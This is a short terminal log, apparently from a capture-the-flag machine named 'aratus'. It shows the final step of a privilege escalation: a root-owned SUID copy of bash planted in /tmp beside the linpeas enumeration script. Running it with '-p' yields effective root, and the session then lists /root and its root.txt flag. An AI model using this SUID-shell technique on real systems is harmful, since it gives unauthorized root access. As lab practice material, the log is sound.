 [theodore@aratus tmp]$ ls -la /tmp
total 1772
drwxrwxrwt.  8 root     root        215 May 10 13:12 .
dr-xr-xr-x. 17 root     root        224 Mar 25  2022 ..
-rwsr-sr-x.  1 root     root     964536 May 10 13:12 bash
drwxrwxrwt.  2 root     root          6 Jun  8  2021 .font-unix
drwxrwxrwt.  2 root     root          6 Jun  8  2021 .ICE-unix
-rwxrwxr-x.  1 theodore theodore 840139 May 10 12:22 linpeas.sh
drwx------.  3 root     root         17 May 10 12:06 systemd-private-e097f860a6a8425985e3767bb87940e3-httpd.servic
e-vlNzQc
-rwxrwxr-x.  1 theodore theodore     45 May 10 13:12 test.sh
drwxrwxrwt.  2 root     root          6 Jun  8  2021 .Test-unix
drwxrwxrwt.  2 root     root          6 Jun  8  2021 .X11-unix
drwxrwxrwt.  2 root     root          6 Jun  8  2021 .XIM-unix
[theodore@aratus tmp]$ ./bash -p
bash-4.2# id
uid=1001(theodore) gid=1001(theodore) euid=0(root) egid=0(root) groups=0(root),1001(theodore) context=unconfined_u
:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-4.2# cd /root
bash-4.2# ls
anaconda-ks.cfg  root.txt  scripts
bash-4.2#